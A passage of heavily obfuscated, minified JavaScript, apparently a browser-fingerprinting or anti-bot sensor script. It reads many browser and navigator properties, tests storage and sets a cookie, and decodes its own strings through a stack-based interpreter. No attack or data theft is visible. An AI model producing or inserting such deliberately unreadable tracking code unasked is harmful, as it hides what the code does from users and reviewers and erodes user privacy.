sD()[nS(dk)],fd('',[][[]]))?sD()[nS(Nrr)].apply(null,[dO,Kc,Xf]):sD()[nS(ZM)](P5r,Bw,CH)](jV[sD()[nS(Bw)](U0,KJ(Jw),zn)][sz()[zD(pM)].call(null,kPr,W3)]),Ag),wGr(jV[rD(typeof sD()[nS(Yp)],fd('',[][[]]))?sD()[nS(ZM)].call(null,AC,Jd,W4r):sD()[nS(Nrr)].apply(null,[dO,dS,Xf])](jV[sD()[nS(Bw)](U0,hW,zn)][sD()[nS(vI)](NK,Gg,WLr)]),gD));MUB+=fd(wGr(jV[sD()[nS(Nrr)].apply(null,[dO,Kq,Xf])](jV[sD()[nS(Bw)].apply(null,[U0,bw,zn])][bk()[Yd(YD)](G5,EI,KJ({}),Kq,s4r)]),GJ),wGr(jV[sD()[nS(Nrr)](dO,LK,Xf)](jV[sD()[nS(Bw)](U0,Kq,zn)][sD()[nS(VI)].apply(null,[zg,VY,ETr])]),jJ));MUB+=fd(wGr(jV[sD()[nS(Nrr)](dO,gL,Xf)](jV[rD(typeof sD()[nS(dS)],fd('',[][[]]))?sD()[nS(ZM)](BXr,rh,rGr):sD()[nS(Bw)].apply(null,[U0,pF,zn])][MC()[mA(YD)](JW,EW,mz,EI,lJ,dk)]),Bw),wGr(jV[sD()[nS(Nrr)].call(null,dO,Ft,Xf)](jV[sD()[nS(Bw)].apply(null,[U0,WZ,zn])][gZ()[fb(J8r)](fk,BXr)]),B5));MUB+=fd(wGr(jV[sD()[nS(Nrr)](dO,lJ,Xf)](jV[sD()[nS(Bw)].apply(null,[U0,bn,zn])][sD()[nS(wk)](dH,mI,dS)]),RD),wGr(jV[sD()[nS(Nrr)](dO,pM,Xf)](jV[sD()[nS(Bw)](U0,mz,zn)][sD()[nS(J8r)](vS,KJ(KJ(Jw)),Jn)]),DG[bw]));MUB+=fd(wGr(jV[sD()[nS(Nrr)].call(null,dO,KJ(KJ([])),Xf)](jV[sD()[nS(Bw)](U0,KJ({}),zn)][bk()[Yd(Kc)](B5,EI,MW,b1,Jd)]),YD),wGr(jV[sD()[nS(Nrr)](dO,FK,Xf)](jV[sD()[nS(Bw)].apply(null,[U0,UW,zn])][gZ()[fb(JBr)].call(null,gA,S3)]),Kc));MUB+=fd(wGr(jV[sD()[nS(Nrr)].apply(null,[dO,s5,Xf])](jV[sD()[nS(Bw)].apply(null,[U0,pF,zn])][HR()[AN(B5)].call(null,EI,zn,Pt,JW,zf,KJ(KJ(Jw)))]),ZB[rD(typeof gZ()[fb(bn)],fd('',[][[]]))?gZ()[fb(jJ)].apply(null,[s9r,pJr]):gZ()[fb(SC)](EY,s6r)]()),wGr(jV[sD()[nS(Nrr)](dO,LK,Xf)](jV[sD()[nS(Bw)].call(null,U0,KJ(KJ(UD)),zn)][gZ()[fb(If)](cGr,w4r)]),rZ));MUB+=fd(wGr(jV[sD()[nS(Nrr)](dO,kg,Xf)](jV[sD()[nS(Bw)](U0,mI,zn)][sD()[nS(JBr)].apply(null,[twr,pM,I6r])]),DG[jL]),wGr(jV[hC(typeof sD()[nS(mz)],fd([],[][[]]))?sD()[nS(Nrr)](dO,kg,Xf):sD()[nS(ZM)](jA,Jw,Str)](jV[sD()[nS(Bw)](U0,ZK,zn)][gZ()[fb(vVr)](G6r,OS)]),mz));MUB+=fd(wGr(jV[sD()[nS(Nrr)](dO,wt,Xf)](jV[sD()[nS(Bw)](U0,pG,zn)][gZ()[fb(II)](xh,tD)]),JW),wGr(jV[sD()[nS(Nrr)](dO,Hx,Xf)](jV[sD()[nS(Bw)].call(null,U0,VY,zn)][MC()[mA(Kc)](Ck,WK,tM,EI,JZ,Hd)]),WZ));MUB+=fd(wGr(jV[sD()[nS(Nrr)].call(null,dO,xA,Xf)](jV[sD()[nS(Bw)].call(null,U0,KJ(Jw),zn)][bk()[Yd(lJ)](VY,EI,sR,mw,GN)]),Gw),wGr(jV[sD()[nS(Nrr)].call(null,dO,sR,Xf)](jV[sD()[nS(Bw)].call(null,U0,KJ([]),zn)][rD(typeof gZ()[fb(HC)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[PH,mBr]):gZ()[fb(Em)].call(null,Ncr,BR)]),Ck));MUB+=fd(wGr(jV[sD()[nS(Nrr)](dO,TN,Xf)](jV[sD()[nS(Bw)](U0,Hx,zn)][gZ()[fb(zf)](JI,xX)]),Pt),wGr(jV[sD()[nS(Nrr)].call(null,dO,Bn,Xf)](jV[rD(typeof sD()[nS(rg)],fd('',[][[]]))?sD()[nS(ZM)](NK,YC,b8r):sD()[nS(Bw)](U0,KJ(KJ(UD)),zn)][sz()[zD(Hx)](Olr,CX)]),ZK));MUB+=fd(wGr(jV[sD()[nS(Nrr)].apply(null,[dO,RD,Xf])](jV[sD()[nS(Bw)](U0,HC,zn)][sz()[zD(Rq)](kG,WM)]),jL),wGr(jV[sD()[nS(Nrr)].call(null,dO,KJ([]),Xf)](jV[rD(typeof sD()[nS(MW)],fd('',[][[]]))?sD()[nS(ZM)].call(null,px,Zq,Ugr):sD()[nS(Bw)].call(null,U0,Gg,zn)][gZ()[fb(R8r)].apply(null,[JW,ZL])]),VY));MUB+=fd(wGr(jV[sD()[nS(Nrr)](dO,KJ(Jw),Xf)](jV[rD(typeof sD()[nS(fk)],fd('',[][[]]))?sD()[nS(ZM)](qs,ZK,jvr):sD()[nS(Bw)](U0,GN,zn)][gZ()[fb(Hd)](UW,c3)]),wL),wGr(jV[sD()[nS(Nrr)](dO,KJ([]),Xf)](jV[sD()[nS(Bw)](U0,KJ(KJ(Jw)),zn)][gZ()[fb(wm)].apply(null,[xA,lt])]),DG[pZ]));MUB+=fd(wGr(jV[sD()[nS(Nrr)](dO,mI,Xf)](jV[hC(typeof sD()[nS(R8r)],fd([],[][[]]))?sD()[nS(Bw)](U0,KJ([]),zn):sD()[nS(ZM)].call(null,Jq,pM,hBr)][sD()[nS(SC)](WX,rF,IC)]),pZ),wGr(jV[hC(typeof sD()[nS(Pt)],'undefined')?sD()[nS(Nrr)](dO,Jw,Xf):sD()[nS(ZM)](zGr,gL,EBr)](jV[sD()[nS(Bw)].call(null,U0,At,zn)][MC()[mA(lJ)].call(null,wL,KJ([]),Jw,X9r,Hx,ARr)]),DG[EW]));MUB+=fd(fd(wGr(jV[sD()[nS(Nrr)].apply(null,[dO,Jw,Xf])](jV[sz()[zD(BZ)](nq,bd)][hC(typeof gZ()[fb(JW)],'undefined')?gZ()[fb(vN)](W0r,MTr):gZ()[fb(jJ)](BJ,AC)]),zn),wGr(jV[sD()[nS(Nrr)](dO,UW,Xf)](jV[sD()[nS(Bw)](U0,tM,zn)][md()[Ex(Kc)](sJ,BZ,Lg,jF)]),Y3)),wGr(jV[sD()[nS(Nrr)].call(null,dO,UW,Xf)](jV[sD()[nS(Bw)](U0,pF,zn)][sz()[zD(WK)].apply(null,[qm,Vg])]),N3));var Y0B;return Y0B=MUB[gZ()[fb(tM)](Fp,Ot)](),JX.pop(),Y0B;}catch(smr){JX.splice(WR(zHr,Jw),Infinity,wA);var dmr;return dmr=sz()[zD(Iw)](wf,Rw),JX.pop(),dmr;}JX.pop();}break;case FB:{var SBB=fkr[Z2];JX.push(N9r);try{var APB=JX.length;var ETB=KJ(xT);if(rD(SBB[sz()[zD(BJ)](zd,ARr)][sz()[zD(jk)].apply(null,[zn,Ilr])],undefined)){var BHr;return BHr=hC(typeof sD()[nS(vVr)],'undefined')?sD()[nS(If)](zk,pG,OQr):sD()[nS(ZM)](cTr,qG,SN),JX.pop(),BHr;}if(rD(SBB[sz()[zD(BJ)](zd,ARr)][sz()[zD(jk)](zn,Ilr)],KJ({}))){var z4B;return z4B=sz()[zD(Iw)].call(null,wf,PZ),JX.pop(),z4B;}var OHr;return OHr=sD()[nS(Gg)](Ecr,HC,Mp),JX.pop(),OHr;}catch(p4B){JX.splice(WR(APB,Jw),Infinity,N9r);var nUB;return nUB=rD(typeof sz()[zD(Hd)],fd([],[][[]]))?sz()[zD(Ag)].call(null,j7r,Hq):sz()[zD(rh)](wm,Yvr),JX.pop(),nUB;}JX.pop();}break;case X:{var nlB=fkr[Z2];var VvB=fkr[xT];JX.push(Bkr);if(wn(typeof jV[sz()[zD(BZ)](nq,Pc)][sz()[zD(Yf)].call(null,QBr,OZ)],sz()[zD(rZ)](Gw,nJ))){jV[sz()[zD(BZ)].apply(null,[nq,Pc])][rD(typeof sz()[zD(G5)],fd([],[][[]]))?sz()[zD(Ag)].call(null,Ak,cG):sz()[zD(Yf)](QBr,OZ)]=gZ()[fb(GJ)].call(null,DX,Iz)[gZ()[fb(N3)].apply(null,[In,NZ])](nlB,rD(typeof sz()[zD(Hx)],fd([],[][[]]))?sz()[zD(Ag)](Mvr,pXr):sz()[zD(Pt)].call(null,ZN,Zc))[gZ()[fb(N3)](In,NZ)](VvB,sD()[nS(vVr)].call(null,NZ,Zk,kPr));}JX.pop();}break;case nr:{var EUB=fkr[Z2];var q0B=fkr[xT];JX.push(V0r);if(KJ(g3r(EUB,q0B))){throw new (jV[gZ()[fb(WZ)].call(null,rh,OW)])(gZ()[fb(vn)].apply(null,[ph,I8r]));}JX.pop();}break;case Ll:{var QVr=fkr[Z2];var CUr=fkr[xT];JX.push(vH);var xOr=CUr[rD(typeof sz()[zD(vn)],fd([],[][[]]))?sz()[zD(Ag)](VI,xRr):sz()[zD(Nrr)].apply(null,[HN,fm])];var d6B=CUr[sD()[nS(PG)].apply(null,[v4r,KJ(UD),hlr])];var ZKr=CUr[Rn()[qh(Kc)].apply(null,[B5,Fn,LK,Mn,mI,KJ(KJ([]))])];var I8B=CUr[sD()[nS(Ap)](mY,wL,V6r)];var OQB=CUr[MC()[mA(G5)].apply(null,[B5,Ag,hW,I6r,GN,SPr])];var tUB=CUr[sD()[nS(XF)].apply(null,[rk,GN,ks])];var xBB=CUr[sz()[zD(pG)](Kq,QK)];var K8B=CUr[sD()[nS(rN)](drr,WK,rPr)];var r0B;return r0B=gZ()[fb(GJ)](DX,Fx)[gZ()[fb(N3)].call(null,In,wkr)](QVr)[gZ()[fb(N3)].apply(null,[In,wkr])](xOr,gZ()[fb(rC)].apply(null,[Gw,GD]))[hC(typeof gZ()[fb(wt)],fd('',[][[]]))?gZ()[fb(N3)].apply(null,[In,wkr]):gZ()[fb(jJ)].apply(null,[UC,d2r])](d6B,gZ()[fb(rC)].apply(null,[Gw,GD]))[rD(typeof gZ()[fb(JZ)],fd([],[][[]]))?gZ()[fb(jJ)](gJr,mC):gZ()[fb(N3)].call(null,In,wkr)](ZKr,gZ()[fb(rC)].call(null,Gw,GD))[rD(typeof gZ()[fb(pG)],fd('',[][[]]))?gZ()[fb(jJ)].call(null,r2r,sxr):gZ()[fb(N3)].apply(null,[In,wkr])](I8B,rD(typeof gZ()[fb(sH)],'undefined')?gZ()[fb(jJ)].apply(null,[fLr,IRr]):gZ()[fb(rC)].call(null,Gw,GD))[gZ()[fb(N3)].apply(null,[In,wkr])](OQB,gZ()[fb(rC)](Gw,GD))[gZ()[fb(N3)](In,wkr)](tUB,gZ()[fb(rC)](Gw,GD))[gZ()[fb(N3)].apply(null,[In,wkr])](xBB,gZ()[fb(rC)](Gw,GD))[gZ()[fb(N3)](In,wkr)](K8B,sD()[nS(VY)](DNr,KJ({}),fA)),JX.pop(),r0B;}break;case rr:{JX.push(H5);var n6B=KJ(KJ(Z2));try{var EKr=JX.length;var l8B=KJ(KJ(Z2));if(jV[sD()[nS(Bw)].call(null,dW,jL,zn)][sz()[zD(Jd)].apply(null,[l4r,HVr])]){jV[sD()[nS(Bw)].call(null,dW,EW,zn)][sz()[zD(Jd)](l4r,HVr)][sD()[nS(vH)](qM,EW,lTr)](sz()[zD(II)].apply(null,[rh,rw]),rD(typeof sD()[nS(wL)],fd([],[][[]]))?sD()[nS(ZM)](zWr,mx,Arr):sD()[nS(xf)].apply(null,[xS,DW,lm]));jV[sD()[nS(Bw)](dW,bn,zn)][sz()[zD(Jd)](l4r,HVr)][sz()[zD(CI)](XF,T5)](sz()[zD(II)].call(null,rh,rw));n6B=KJ(KJ([]));}}catch(nmr){JX.splice(WR(EKr,Jw),Infinity,H5);}var WQB;return JX.pop(),WQB=n6B,WQB;}break;case fV:{JX.push(CH);var t8B=gZ()[fb(KQr)].apply(null,[wL,pg]);var S0B=sD()[nS(KQr)](hJ,WK,b1);for(var dHr=UD;bg(dHr,FA);dHr++)t8B+=S0B[sD()[nS(gD)].apply(null,[K7r,b1,MW])](jV[rD(typeof sz()[zD(s5)],fd('',[][[]]))?sz()[zD(Ag)].apply(null,[frr,Pt]):sz()[zD(RD)](vN,OW)][gZ()[fb(jk)](Ad,DVr)](hF(jV[sz()[zD(RD)].call(null,vN,OW)][sD()[nS(TN)](ITr,fk,Cpr)](),S0B[hC(typeof gZ()[fb(KQr)],fd('',[][[]]))?gZ()[fb(UD)].call(null,pM,OTr):gZ()[fb(jJ)](rPr,jq)])));var xrB;return JX.pop(),xrB=t8B,xrB;}break;case Ol:{var xvB=fkr[Z2];JX.push(xf);var L9B=hC(typeof sD()[nS(WK)],fd([],[][[]]))?sD()[nS(If)](rA,dS,OQr):sD()[nS(ZM)](Qlr,GJ,b1);try{var RrB=JX.length;var w0B=KJ([]);if(xvB[rD(typeof sz()[zD(jM)],fd('',[][[]]))?sz()[zD(Ag)](jqr,RD):sz()[zD(BJ)](zd,NTr)][sz()[zD(Em)](UG,xzr)]){var m0B=xvB[sz()[zD(BJ)].call(null,zd,NTr)][sz()[zD(Em)](UG,xzr)][gZ()[fb(tM)](Fp,w5)]();var Ahr;return JX.pop(),Ahr=m0B,Ahr;}else{var nBB;return JX.pop(),nBB=L9B,nBB;}}catch(pHr){JX.splice(WR(RrB,Jw),Infinity,xf);var PBB;return JX.pop(),PBB=L9B,PBB;}JX.pop();}break;}};var wn=function(gOr,RTB){return gOr!=RTB;};var xD=function Qhr(trB,Jhr){var mvB=Qhr;for(trB;trB!=CE;trB){switch(trB){case V4:{UQB[Rn()[qh(UD)](Jw,vh,Zq,X5,LK,Jd)]=function(gKr,crB){if(AS(crB,Jw))gKr=UQB(gKr);JX.push(GDr);if(AS(crB,GJ)){var XOr;return JX.pop(),XOr=gKr,XOr;}if(AS(crB,Gg)&&rD(typeof gKr,sz()[zD(G5)].apply(null,[DK,JTr]))&&gKr&&gKr[gZ()[fb(mz)].apply(null,[C0r,Qjr])]){var vHr;return JX.pop(),vHr=gKr,vHr;}var Wmr=jV[gZ()[fb(lJ)](zF,Ls)][HR()[AN(UD)](xY,qG,HC,Ag,UD,KJ(UD))](null);UQB[gZ()[fb(rZ)].apply(null,[ZM,bH])](Wmr);jV[gZ()[fb(lJ)](zF,Ls)][HZ()[EG(UD)](BZ,YOr,Bn,YD)](Wmr,sD()[nS(JW)].call(null,bd,JW,hh),Qhr(m0,[rD(typeof sD()[nS(UD)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[fA,JW,zrr]):sD()[nS(lJ)].call(null,zc,DW,kG),KJ(KJ({})),gZ()[fb(G5)](jL,H0r),gKr]));if(AS(crB,Iw)&&wn(typeof gKr,rD(typeof sz()[zD(Iw)],'undefined')?sz()[zD(Ag)](Pm,hEr):sz()[zD(mz)].call(null,DW,nQr)))for(var N6B in gKr)UQB[gZ()[fb(Kc)].apply(null,[Fx,vg])](Wmr,N6B,function(xUB){return gKr[xUB];}.bind(null,N6B));var CPB;return JX.pop(),CPB=Wmr,CPB;};trB+=Tl;}break;case Bv:{c0B();kR=Jmr();KKr();trB+=J9;jHr();VrB();JX=hHr();}break;case v8:{JX.pop();trB=CE;}break;case f8:{trB+=XP;var UQB=function(l9B){JX.push(Zq);if(LUB[l9B]){var Umr;return Umr=LUB[l9B][sD()[nS(BZ)](d2r,dS,jY)],JX.pop(),Umr;}var DlB=LUB[l9B]=Qhr(m0,[gZ()[fb(BZ)](r9r,D9r),l9B,sD()[nS(YD)](KBr,wL,CI),KJ([]),sD()[nS(BZ)].apply(null,[d2r,G5,jY]),{}]);LBB[l9B].call(DlB[sD()[nS(BZ)](d2r,mI,jY)],DlB,DlB[sD()[nS(BZ)](d2r,KJ({}),jY)],UQB);DlB[sD()[nS(YD)].call(null,KBr,pF,CI)]=KJ(KJ(xT));var GvB;return GvB=DlB[sD()[nS(BZ)](d2r,hW,jY)],JX.pop(),GvB;};}break;case wv:{(function(){return Qhr.apply(this,[f0,arguments]);}());JX.pop();trB+=Y0;}break;case zP:{WBB=function(LBB){return Qhr.apply(this,[KB,arguments]);}([function(P9B,Yhr){return Qhr.apply(this,[j0,arguments]);},function(gtr,jZr,v5r){'use strict';return ZY.apply(this,[SV,arguments]);}]);trB=v8;}break;case U4:{var LUB={};JX.push(DJr);UQB[sD()[nS(Kc)](mDr,VY,lH)]=LBB;UQB[gZ()[fb(YD)](Iw,pb)]=LUB;trB-=B;}break;case Il:{Wc=Pz(O0,[]);Pz(nT,[]);QX(j7,[dQB()]);trB=A7;Pz(fr,[]);QX(SV,[]);dX(U9,[dQB()]);}break;case F0:{w6B=QX(Z2,[]);SQB=QX(xT,[]);dX(Jl,[dQB()]);Pmr=QX(xV,[]);QX(h8,[]);trB-=YE;dX(wv,[dQB()]);(function(hR,EM){return QX.apply(this,[LV,arguments]);}(['W','1hhUhcWWWWWW','DUDD1WxcWWWWWW','D','V1UDS','Ulx1D','VQ','V','V1','VWWW','l','S','VWlS','QQQQQQ','U','1','UUU','h','VW','U1WWWWW'],JW));}break;case L6:{DG=dX(BT,[['SWQhcWWWWWW','U','D','1hxQU','SlQSQ1xlQhcWWWWWW','SlDl11U','W','Ul','Vlx','1hhUhcWWWWWW','DUDD1WxcWWWWWW','DDDDDDD','VQS1U1h','V','1S','VWlS','lWSD','U1WW','SWQ1','DVQl','S','x','Q','VW','Vl','Vh','VD','l','VWWWWWWW','VU','lQ','UV','1','lh','lW','VWWW','VWW','SlQSQ1xlQ1','UWWW','VWWV','SQQQ','lQQQ','VWWWW','D1l','lWWW','VQ','h','lV','lWV1','VcDV','x1','DSl','llll','VcxU','lcVV','QQQ','hhh'],KJ(Jw)]);Br=function sDBDdrUyxW(){qR();AS();ks();var V0;function nT(){return Np.apply(this,[k1,arguments]);}function lY(){return Zf.apply(this,[zt,arguments]);}function t(Rs,AY){var x1=t;switch(Rs){case WO:{var qS=AY[Gv];Ep(qS[BT]);var RR=BT;if(YR(RR,qS.length)){do{dS()[qS[RR]]=function(){var mp=qS[RR];return function(vY,FT){var U=Xt(vY,FT);dS()[mp]=function(){return U;};return U;};}();++RR;}while(YR(RR,qS.length));}}break;case k1:{var q=AY[Gv];ms(q[BT]);var p=BT;while(YR(p,q.length)){cs()[q[p]]=function(){var ts=q[p];return function(hO,g1,m,xR){var nO=XS.apply(null,[hO,BS,m,Cp]);cs()[ts]=function(){return nO;};return nO;};}();++p;}}break;case b:{var NT=AY[Gv];DV=function(I1,lR,O1){return t.apply(this,[Gv,arguments]);};return mt(NT);}break;case AJ:{var E8=AY[Gv];var L1=AY[U8];var dV=F5([],[]);var Js=YO(F5(L1,fY()),AR);var Gp=I0[E8];var ET=BT;if(YR(ET,Gp.length)){do{var K0=FY(Gp,ET);var bt=FY(jS.x5,Js++);dV+=n8(J0,[WY(JT(Vv(K0),bt),JT(Vv(bt),K0))]);ET++;}while(YR(ET,Gp.length));}return dV;}break;case ls:{rt=+ ! ![];r5=rt+rt;sR=rt+r5;BT=+[];Sv=r5-rt+sR;LO=Sv+sR*rt-r5;Gs=LO+Sv-sR;Yf=Gs+Sv-sR*rt+r5;Xp=Gs+rt;St=LO+Yf-Xp+sR;s0=sR-Sv+r5*St;B1=r5+sR*Xp+St;cJ=Sv+B1*rt+Xp*Yf;DT=Gs+LO-Xp+Sv*rt;Up=sR*rt+cJ+DT*B1;Iv=rt*Yf*Gs-St+r5;It=DT+cJ*sR-LO*Yf;T8=B1+DT*Yf-St+cJ;sv=cJ-DT+Sv*B1*rt;KS=B1+St*Sv;N8=B1*Yf-sR+rt;np=B1*rt*St;U0=sR*Gs+Xp*St-Yf;G5=DT+Gs+rt-r5;v4=B1*DT-LO+Xp*rt;v1=Xp*rt+Sv*sR-LO;tp=sR+DT*B1-Gs+rt;Tf=St*Gs+B1+rt-sR;j4=LO*Xp*sR-Gs-St;OS=B1+Gs+Sv*Yf+sR;JS=Sv+r5-DT+St*B1;tY=B1-Gs-sR+Yf*Xp;bs=DT+St+r5*B1+rt;Os=cJ+B1*Sv-Xp*r5;KV=Xp+r5+DT+Yf;g=Gs*rt+Xp*DT;M1=St*Yf+r5-Xp+DT;Pt=DT*r5*B1+LO-Sv;BS=B1-Sv*r5+Yf*Xp;Cp=St-sR+B1-Xp+rt;AR=DT*r5;F1=Yf+St+Sv-r5;Jp=sR*St;df=cJ*Xp-LO*Yf*Sv;Y5=cJ*Gs-DT*r5*sR;gS=DT+Sv;DO=r5-Xp+St*Gs+LO;hR=rt+Xp*cJ-B1*LO;Y1=r5+sR*St+B1-Xp;XO=Gs-LO+cJ+St*B1;Fv=rt*sR+r5*Sv;fv=sR+r5*St*Sv*rt;C1=B1-Yf+DT+Xp-Sv;PY=Sv*LO*r5*Gs-Yf;E1=Gs*St+Yf;Us=DT+Yf+r5-rt+Xp;m5=Gs*r5*sR+LO-Yf;JJ=St*Gs*Yf-rt-Xp;O5=B1*sR*rt-St-DT;V4=r5*sR*Xp-rt+Gs;NO=cJ*Gs-LO-DT-B1;jO=Yf*sR+Xp*Sv;T0=Yf*Sv*Xp-sR*St;gJ=Gs+Yf*LO-Xp;Uv=B1*sR-Xp+Yf-Gs;dY=DT*Yf+Xp*St*rt;XY=St+rt+cJ+Yf*DT;JR=r5+Yf*Gs*Sv-rt;I5=Gs*B1-LO+r5-Yf;RT=Xp+Yf*LO*Sv+sR;rS=r5*cJ-Yf+St-rt;Ys=B1*Yf-cJ+St-Gs;Ht=Sv+Gs*B1-DT+Yf;If=Gs*Sv+B1*Xp-DT;Ff=sR*B1*r5+rt+Yf;Lp=Yf+cJ*r5+DT-rt;H5=rt+Xp*Sv*DT;C5=cJ+St+Gs*Xp+Yf;zS=rt+Yf+Xp*B1-DT;fS=B1*Sv+Xp*St;mO=r5-rt+St*sR*DT;UV=Sv+B1-Xp-LO+cJ;Hs=cJ*rt*r5+Xp+Gs;UR=cJ-St+r5+B1-Yf;cO=Xp+DT-Sv+Yf*Gs;UY=DT+B1+LO*Sv*Xp;cT=Gs+Sv+DT*sR*St;ht=sR*cJ-Xp-B1-Yf;n0=rt*Xp+Sv+DT-r5;dt=sR+Gs+DT+rt;tJ=r5*Sv+LO+sR+DT;hY=sR+St+LO+DT+r5;X5=LO+Gs*Xp*DT;zO=r5*Xp+B1+St*sR;n=Xp*Yf*rt+Sv+LO;p0=Yf+Xp+B1-DT-rt;G1=St+DT+sR+Gs*Sv;rf=Sv*Xp+DT+St+Gs;f8=LO*r5*rt+St*Xp;Ap=Xp+B1+Sv*DT+r5;V5=sR*cJ+Sv*r5;YJ=LO+St*Yf-B1+rt;w0=Gs+Xp+Yf*St;lt=cJ-Gs+Yf+r5*Sv;J=Gs-sR+St+cJ;kp=cJ-Sv*rt-Gs+B1;cp=sR*B1+rt+LO*Xp;gt=DT*St*sR+Yf-cJ;pf=cJ+St*Gs+rt-sR;Q=St+DT*rt*sR*Xp;x8=cJ-DT+B1*r5+Gs;wv=cJ+LO+B1+Yf*sR;j8=St+DT*sR+B1*Sv;hJ=sR+r5*B1+cJ;RY=sR+LO*B1*rt+DT;Q4=r5-LO+Gs*St*sR;Ws=Xp+Gs*Sv*St+Yf;vO=Gs*Sv*sR-r5-Yf;ST=St-r5+Xp+DT+B1;gf=Xp+Yf+St*sR-LO;d=Yf+sR+rt+Gs+St;Ot=LO+Gs*Yf+B1*rt;CJ=sR*Xp-LO+Sv+cJ;}break;case Ft:{var vt=AY[Gv];jS=function(DS,P8){return t.apply(this,[AJ,arguments]);};return O0(vt);}break;case HO:{var Av={'\x32':fO()[Z0(BT)].call(null,BT,Iv,It),'\x38':CT()[tV(BT)](r5,T8),'\x5a':CT()[tV(rt)].call(null,Sv,ZY(sv)),'\x62':fO()[Z0(rt)].call(null,rt,KS,ZY(N8)),'\x64':cs()[fV(BT)](np,U0,BT,r5),'\x71':fO()[Z0(r5)].call(null,r5,G5,ZY(v4)),'\x77':fO()[Z0(sR)](Gs,v1,ZY(tp)),'\x7a':CT()[tV(r5)](sR,ZY(Tf))};return function(Jt){return t(zp,[Jt,Av]);};}break;case GJ:{var N=AY[Gv];var c8=AY[U8];var I4=AY[FJ];var G=AY[Q1];var TS=F5([],[]);var Vp=YO(F5(N,fY()),F1);var x0=kv[I4];var rp=BT;while(YR(rp,x0.length)){var M0=FY(x0,rp);var Kv=FY(XS.Mp,Vp++);TS+=n8(J0,[JT(Vv(JT(M0,Kv)),WY(M0,Kv))]);rp++;}return TS;}break;case zp:{var A4=AY[Gv];var sV=AY[U8];var jY=fO()[Z0(Sv)](Sv,j4,OS);for(var T5=BT;YR(T5,A4[cs()[fV(rt)](ZY(JS),tY,rt,bs)]);T5=F5(T5,rt)){var Df=A4[dS()[x4(BT)](ZY(Os),rt)](T5);var KT=sV[Df];jY+=KT;}return jY;}break;case Gv:{var GO=AY[Gv];var D5=AY[U8];var c=AY[FJ];var NJ=F5([],[]);var c5=YO(F5(c,fY()),KV);var ct=j5[GO];for(var tv=BT;YR(tv,ct.length);tv++){var s=FY(ct,tv);var RO=FY(DV.PV,c5++);NJ+=n8(J0,[JT(WY(Vv(s),Vv(RO)),WY(s,RO))]);}return NJ;}break;}}function HJ(){return jt.apply(this,[HO,arguments]);}function fY(){var T;T=M8()-kS();return fY=function(){return T;},T;}function Yp(){this["Bt"]^=this["mv"];this.R=nv;}function lT(){this["Y4"]=(this["Y4"]&0xffff)*0xcc9e2d51+(((this["Y4"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.R=Dt;}function PT(b8){this[fv]=Object.assign(this[fv],b8);}function Np(S0,S4){var fT=Np;switch(S0){case mT:{var z1=S4[Gv];z1[z1[dY](dt)]=function(){this[fv].push(this[cJ]());};QV(Qt,[z1]);}break;case Ev:{var rJ=S4[Gv];rJ[rJ[dY](tJ)]=function(){bT.call(this[r5]);};Np(mT,[rJ]);}break;case Gv:{var vs=S4[Gv];vs[vs[dY](hY)]=function(){var qs=this[fv].pop();var TV=this[fS]();if(MS(typeof qs,cs()[fV(sR)](X5,zO,Sv,n))){throw dS()[x4(rt)](ZY(df),r5);}if(m8(TV,rt)){qs.o++;return;}this[fv].push(new Proxy(qs,{get(k5,SO,HT){if(TV){return ++k5.o;}return k5.o++;}}));};Np(Ev,[vs]);}break;case J0:{var WJ=S4[Gv];WJ[WJ[dY](p0)]=function(){this[fv].push(Qf(this[JR](),this[JR]()));};Np(Gv,[WJ]);}break;case GR:{var hs=S4[Gv];hs[hs[dY](G1)]=function(){var hS=[];var MO=this[fv].pop();var IJ=dR(this[fv].length,rt);for(var DJ=BT;YR(DJ,MO);++DJ){hS.push(this[rf](this[fv][IJ--]));}this[f8](fO()[Z0(Gs)].apply(null,[DT,Ap,V5]),hS);};Np(J0,[hs]);}break;case GJ:{var w4=S4[Gv];w4[w4[dY](V4)]=function(){this[cO](X._,this[UV]());};Np(GR,[w4]);}break;case nJ:{var YY=S4[Gv];YY[YY[dY](g)]=function(){var d8=this[fS]();var Uf=YY[UV]();if(l0(this[JR](d8))){this[cO](X._,Uf);}};Np(GJ,[YY]);}break;case Hv:{var nS=S4[Gv];nS[nS[dY](YJ)]=function(){this[fv].push(VR(this[JR](),this[JR]()));};Np(nJ,[nS]);}break;case S:{var wY=S4[Gv];wY[wY[dY](w0)]=function(){this[fv].push(F5(this[JR](),this[JR]()));};Np(Hv,[wY]);}break;case k1:{var Wv=S4[Gv];Wv[Wv[dY](lt)]=function(){QT.call(this[r5]);};Np(S,[Wv]);}break;}}function xJ(){this["Bt"]=this["Bt"]<<13|this["Bt"]>>>19;this.R=gR;}function F5(wO,Ks){return wO+Ks;}function UT(){return W0.apply(this,[U8,arguments]);}function tV(zs){return Vt()[zs];}var IT;function A8(){return jt.apply(this,[w,arguments]);}function CT(){var x=new Object();CT=function(){return x;};return x;}function hT(){return Np.apply(this,[Gv,arguments]);}function k0(){I0=["vVZ)_\x40Q}y3H5Eufi}<2","+!Q\t,Y\vCB","O","\x07","q","j$sKFvF\n=)^FM"];}function Yr(a,b,c){return a.substr(b,c);}var ZT;function HV(){return Of(VO()[QO(rt)]+'',";",O4());}var SR;function Ts(){return QV.apply(this,[k1,arguments]);}function AS(){p8=[+ ! +[]]+[+[]]-+ ! +[],FV=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Q1=+ ! +[]+! +[]+! +[],v=[+ ! +[]]+[+[]]-[],U8=+ ! +[],jv=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Gv=+[],YV=! +[]+! +[]+! +[]+! +[],Qt=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],FJ=! +[]+! +[],H0=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function WY(vJ,lS){return vJ|lS;}var N0;function f4(){return Pv()+Xf()+typeof bf[VO()[QO(rt)].name];}var ps;function T1(){return SJ.apply(this,[CV,arguments]);}function Vt(){var tR=['xv','qV','V1','zJ','j','zV','F0'];Vt=function(){return tR;};return tR;}var sT;function Yv(kY,CO){return kY!==CO;}function KR(Cv,Hf){return Cv<=Hf;}function PJ(){return QV.apply(this,[pT,arguments]);}var O0;function rR(){return jt.apply(this,[pT,arguments]);}function J1(){return lJ.apply(this,[zt,arguments]);}function ZO(){return lJ.apply(this,[Gv,arguments]);}var wp;function kV(){return lJ.apply(this,[Ft,arguments]);}function WS(){return SJ.apply(this,[S,arguments]);}function 